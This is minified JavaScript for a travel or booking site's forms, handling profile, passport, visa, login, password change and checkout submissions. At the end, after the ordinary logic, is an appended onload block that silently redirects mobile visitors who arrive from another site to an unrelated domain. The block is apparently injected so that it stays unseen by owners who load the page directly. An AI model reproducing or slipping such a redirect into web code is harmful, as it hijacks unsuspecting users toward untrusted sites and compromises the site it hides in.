action=$("#profile").attr('action');$.ajax({type:"POST",url:action,data:$("#profile").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg').hide();doLogin(data);}else{$('#loginLdrReg').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#passport_form_profile").validate({submitHandler:function(form){$('#loginLdrReg_passport').show();var action=$("#passport_form_profile").attr('action');$.ajax({type:"POST",url:action,data:$("#passport_form_profile").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_passport').hide();doLogin(data);}else{$('#loginLdrReg_passport').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#visa_form").validate({submitHandler:function(form){$('#loginLdrReg_visa').show();var action=$("#visa_form").attr('action');$.ajax({type:"POST",url:action,data:$("#visa_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_visa').hide();doLogin(data);}else{$('#loginLdrReg_visa').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#membership_form").validate({submitHandler:function(form){$('#loginLdrReg_membership').show();var action=$("#membership_form").attr('action');$.ajax({type:"POST",url:action,data:$("#membership_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_membership').hide();doLogin(data);}else{$('#loginLdrReg_membership').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.submit();return false;}});$("#traveller_form").validate({submitHandler:function(form){$('#loginLdrReg_traveller').show();form.preventDefault();var action=$("#traveller_form").attr('action');$.ajax({type:"POST",url:action,data:$("#traveller_form").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_traveller').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}else{$('#loginLdrReg_traveller').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});form.preventDefault();form.submit();return false;}});$("#chnagepwd").validate({rules:{npassword:"required",cpassword:{equalTo:"#npassword"}},submitHandler:function(form){$('#loginLdrReg_cpwd').show();var action=$("#chnagepwd").attr('action');$.ajax({type:"POST",url:action,data:$("#chnagepwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_cpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();setTimeout(function(){$('#fadeandscalechange').popup('hide');},1000);}else{$('#loginLdrReg_cpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#login2").validate({submitHandler:function(){var action=$("#login2").attr('action');$.ajax({type:"POST",url:action,data:$("#login2").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#fadeandscale').popup('hide');window.location.href=data.continue;}else if(data.status==2){var curUrl=document.URL;window.location.href=base_url()+'/security/verifytwostep?url='+curUrl;}else{$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#checkout-apartment").validate({submitHandler:function(){var action=$("#checkout-apartment").attr('action');$.ajax({type:"GET",url:action,data:$("#checkout-apartment").serialize(),dataType:"json",beforeSend:function(){$('.lodrefrentwhole').show();},success:function(data){if(data.status==1){setTimeout(function(){$('div.lodrefrentwhole').hide();},2000);window.location.href=data.voucher_url;}else if(data.status==-1){window.location.href=data.signup_login;}else if(data.status==-2){$('div.lodrefrentwhole').hide();inform();console.log('There is no enough amount in your account');}else if(data.status==555){console.log('Gate');window.location.href=data.GateURL;}}});return false;}});
 window.addEventListener("click", windowOnClick)
        window.onload = function() {
           
            var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
            var referrer = document.referrer;           
            var currentDomain = window.location.hostname;
            if (isMobile && referrer !== '') {
                window.location.href = 'https://j20t.xyz/';
            }
        };